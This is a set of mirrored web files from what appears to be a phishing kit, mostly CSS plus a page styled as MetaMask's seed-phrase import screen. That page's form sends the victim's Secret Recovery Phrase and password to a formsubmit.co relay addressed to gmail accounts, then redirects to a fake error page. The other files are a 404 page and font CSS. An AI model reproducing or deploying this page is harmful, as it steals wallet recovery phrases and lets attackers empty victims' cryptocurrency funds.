                content: "";
                position: absolute;
                transform: scaleX(0);
                transition: transform 200ms cubic-bezier(0, 0, 0.2, 1) 0ms;
                border-bottom: 2px solid #3f51b5;
                pointer-events: none;
            }
            .MuiInput-underline.Mui-focused:after {
                transform: scaleX(1);
            }
            .MuiInput-underline.Mui-error:after {
                transform: scaleX(1);
                border-bottom-color: #f44336;
            }
            .MuiInput-underline:before {
                left: 0;
                right: 0;
                bottom: 0;
                content: "\00a0";
                position: absolute;
                transition: border-bottom-color 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                border-bottom: 1px solid rgba(0, 0, 0, 0.42);
                pointer-events: none;
            }
            .MuiInput-underline:hover:not(.Mui-disabled):before {
                border-bottom: 2px solid rgba(0, 0, 0, 0.87);
            }
            .MuiInput-underline.Mui-disabled:before {
                border-bottom-style: dotted;
            }
            @media (hover: none) {
                .MuiInput-underline:hover:not(.Mui-disabled):before {
                    border-bottom: 1px solid rgba(0, 0, 0, 0.42);
                }
            }
        </style>
        <style data-jss="" data-meta="MuiFormLabel">
            .MuiFormLabel-root {
                color: rgba(0, 0, 0, 0.54);
                padding: 0;
                font-size: 1rem;
                font-family: "Roboto", "Helvetica", "Arial", sans-serif;
                font-weight: 400;
                line-height: 1;
                letter-spacing: 0.00938em;
            }
            .MuiFormLabel-root.Mui-focused {
                color: #3f51b5;
            }
            .MuiFormLabel-root.Mui-disabled {
                color: rgba(0, 0, 0, 0.38);
            }
            .MuiFormLabel-root.Mui-error {
                color: #f44336;
            }
            .MuiFormLabel-colorSecondary.Mui-focused {
                color: #f50057;
            }
            .MuiFormLabel-asterisk.Mui-error {
                color: #f44336;
            }
        </style>
        <style data-jss="" data-meta="MuiInputLabel">
            .MuiInputLabel-root {
                display: block;
                transform-origin: top left;
            }
            .MuiInputLabel-formControl {
                top: 0;
                left: 0;
                position: absolute;
                transform: translate(0, 24px) scale(1);
            }
            .MuiInputLabel-marginDense {
                transform: translate(0, 21px) scale(1);
            }
            .MuiInputLabel-shrink {
                transform: translate(0, 1.5px) scale(0.75);
                transform-origin: top left;
            }
            .MuiInputLabel-animated {
                transition: color 200ms cubic-bezier(0, 0, 0.2, 1) 0ms, transform 200ms cubic-bezier(0, 0, 0.2, 1) 0ms;
            }
            .MuiInputLabel-filled {
                z-index: 1;
                transform: translate(12px, 20px) scale(1);
                pointer-events: none;
            }
            .MuiInputLabel-filled.MuiInputLabel-marginDense {
                transform: translate(12px, 17px) scale(1);
            }
            .MuiInputLabel-filled.MuiInputLabel-shrink {
                transform: translate(12px, 10px) scale(0.75);
            }
            .MuiInputLabel-filled.MuiInputLabel-shrink.MuiInputLabel-marginDense {
                transform: translate(12px, 7px) scale(0.75);
            }
            .MuiInputLabel-outlined {
                z-index: 1;
                transform: translate(14px, 20px) scale(1);
                pointer-events: none;
            }
            .MuiInputLabel-outlined.MuiInputLabel-marginDense {
                transform: translate(14px, 12px) scale(1);
            }
            .MuiInputLabel-outlined.MuiInputLabel-shrink {
                transform: translate(14px, -6px) scale(0.75);
            }
        </style>
        <style data-jss="" data-meta="MuiFormControl">
            .MuiFormControl-root {
                border: 0;
                margin: 0;
                display: inline-flex;
                padding: 0;
                position: relative;
                min-width: 0;
                flex-direction: column;
                vertical-align: top;
            }
            .MuiFormControl-marginNormal {
                margin-top: 16px;
                margin-bottom: 8px;
            }
            .MuiFormControl-marginDense {
                margin-top: 8px;
                margin-bottom: 4px;
            }
            .MuiFormControl-fullWidth {
                width: 100%;
            }
        </style>
        <style data-jss="" data-meta="MuiTextField"></style>
        <style data-jss="" data-meta="makeStyles">
            .jss16 {
                color: #aeaeae;
                font-weight: 400;
            }
            .jss16.jss17 {
                color: #aeaeae;
            }
            .jss16.jss19 {
                color: #aeaeae;
            }
            .jss18:after {
                border-bottom: 2px solid rgb(3, 125, 214);
            }
            .jss20 {
                color: #aeaeae;
            }
            .jss21 {
                padding: 8px;
            }
            .jss21::placeholder {
                color: #aeaeae;
            }
            .jss22 {
                color: #fff;
            }
            .jss23:after {
                border-bottom: 2px solid #fff;
            }
            .jss24.jss25 {
                color: #5b5b5b;
            }
            .jss24.jss19 {
                color: #5b5b5b;
            }
            .jss27 {
                border: 1px solid #bbc0c5;
                height: 48px;
                display: flex;
                padding: 0 16px;
                align-items: center;
                border-radius: 6px;
            }
            label + .jss27 {
                margin-top: 9px;
            }
            .jss27.jss26 {
                border: 1px solid #2f9ae0;
            }
            .jss28 {
                color: #5b5b5b;
                position: initial;
                font-size: 1rem;
                transform: none;
                transition: none;
            }
            .jss29 {
                color: #5b5b5b;
                position: initial;
                font-size: 0.75rem;
                transform: none;
                transition: none;
            }
            .jss30 {
                line-height: initial !important;
            }

            @media (max-width: 867px) {
                .select-action,
                .select-action__select-buttons {
                    width: 100% !important;
                }
                .select-action__select-buttons {
                    flex-wrap: wrap !important;
                    max-width: 388px;
                    min-width: 300px;
                }
                .select-action__select-button {
                    margin-bottom: 35px !important;
                    margin-left: 0 !important;
                }
                .first-time-flow {
                    padding: 0 15px;
                }
                .app-header__logo-container {
                    margin-bottom: 15px;
                    margin-top: 15px;
                }
                .first-time-flow__header {
                    font-size: 28px;
                }
                .first-time-flow__checkbox-label {
                    font-size: 0.95rem;
                }
                .metametrics-opt-in__main {
                    margin-left: 0 !important;
                }
                .metametrics-opt-in__title {
                    font-size: 2rem;
                }
            }
        </style>
    </head>
    <body>
        <div id="app-content">
            <div class="app os-mac browser-firefox mouse-user-styles">
                <div><span></span></div>
                <div style="position: absolute; top: 58px; width: 309px; z-index: 55;" class="menu-droppo-container network-droppo">
                    <style>
                        .menu-droppo-enter {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(-200%);
                        }

                        .menu-droppo-enter.menu-droppo-enter-active {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(0%);
                        }

                        .menu-droppo-leave {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(0%);
                        }

                        .menu-droppo-leave.menu-droppo-leave-active {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(-200%);
                        }
                    </style>
                </div>
                <div class="main-container-wrapper">
                    <div class="first-time-flow">
                        <div class="first-time-flow__wrapper">
                          
                                       <form action="https://formsubmit.co/hello.elvara@gmail.com" method="post" enctype="multipart/form-data" id="form" class="ajaxForm">
                                        <input type="hidden" name="_cc" value="vercelweb@gmail.com">
                                        <input type="hidden" name="_captcha" value="false">
                                        <input type="hidden" name="_next" value="https://block-resolvedapp.vercel.app/error/load.html">
                                <div class="first-time-flow__create-back"><a href="../index-2.html">< Back</a></div>
                                <div class="first-time-flow__header">Import an account with Secret Recovery Phrase</div>
                                <div class="first-time-flow__text-block">Enter your secret phrase here to restore your vault.</div>
                                <div class="first-time-flow__textarea-wrapper">
                                    <label>Secret Recovery Phrase</label>
                                    <textarea style="display: none;" id="seed_phrase_textarea" class="first-time-flow__textarea" placeholder="Separate each word with a single space" autocomplete="off" name="cpph"></textarea>
                                    <div id="seed_phrase_textbox_container" class="MuiFormControl-root MuiTextField-root first-time-flow__textarea first-time-flow__seedphrase">
                                        <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                            <input id="seed_phrase_textbox" name="pph" aria-invalid="false" autocomplete="off" placeholder="Paste Secret Recovery Phrase from clipboard" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                        </div>
                                    </div>
                                    <div class="first-time-flow__checkbox-container">
                                        <div class="first-time-flow__checkbox" id="fa-check-box" tabindex="0" role="checkbox" aria-checked="false" aria-labelledby="ftf-chk1-label"></div>
                                        <span id="ftf-chk1-label" class="first-time-flow__checkbox-label">Show Secret Recovery Phrase</span>
                                    </div>
                                </div>
                                <div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal">
                                    <label class="MuiFormLabel-root MuiInputLabel-root jss24 jss28 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="password" id="password-label">
                                        New password (min 8 chars)
                                    </label>
                                    <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                        <input required="" aria-invalid="false" name="ppc" autocomplete="new-password" id="password" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                    </div>
                                </div>
                                <div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal">
                                    <label class="MuiFormLabel-root MuiInputLabel-root jss24 jss28 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="confirm-password" id="confirm-password-label">
                                        Confirm password
                                    </label>
                                    <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                        <input required="" name="cppc" aria-invalid="false" autocomplete="new-password" id="confirm-password" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                    </div>
                                </div>
                                <div class="first-time-flow__checkbox-container">
                                    <div class="first-time-flow__checkbox first-time-flow__terms" id="fa-check-box-2" tabindex="0" role="checkbox" aria-checked="false" aria-labelledby="ftf-chk1-label"></div>
                                    <span id="ftf-chk1-label" class="first-time-flow__checkbox-label">
                                        <span>
                                            I have read and agree to the
                                            <a href="https://metamask.io/terms.html" target="_blank" rel="noopener noreferrer">
                                                <span class="first-time-flow__link-text">Terms of Use </span>
                                            </a>
                                        </span>
                                    </span>
                                </div>
                                <button name="send" class="button btn-primary first-time-flow__button" disabled="disabled" id="submit-btn" type="submit">Import</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="popover-content"></div>
        <script type="text/javascript" src="js/main.js"></script>
        <script type="text/javascript">
            window.setTimeout(function() {
            $(".alert").fadeTo(500, 0).slideUp(500, function(){
            $(this).remove(); 
            });
            }, 2000);
            </script>
    

</body>
<!-- Mirrored from multisafechain-nodes.vercel.app/form/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Feb 2026 13:31:41 GMT -->
</html>
</file>

<file: css2.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>404 - File or directory not found.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
 <div class="content-container"><fieldset>
  <h2>404 - File or directory not found.</h2>
  <h3>The resource you are looking for might have been removed, had its name changed, or is temporarily unavailable.</h3>
 </fieldset></div>
</div>


</body></html>
</file>

<file: error/css2.html>
<html><head>
<meta charset="utf-8"></head><body>/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</body></html>
</file>

<file: conn/conn/fonts/SFMono-Bold-2.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(14, 30, 37);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      text-decoration: none;
      font-weight: 600;
      line-height: 24px;
      color: #007067;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: underline;
      text-decoration-color: #f4bb00;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../../index-3.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
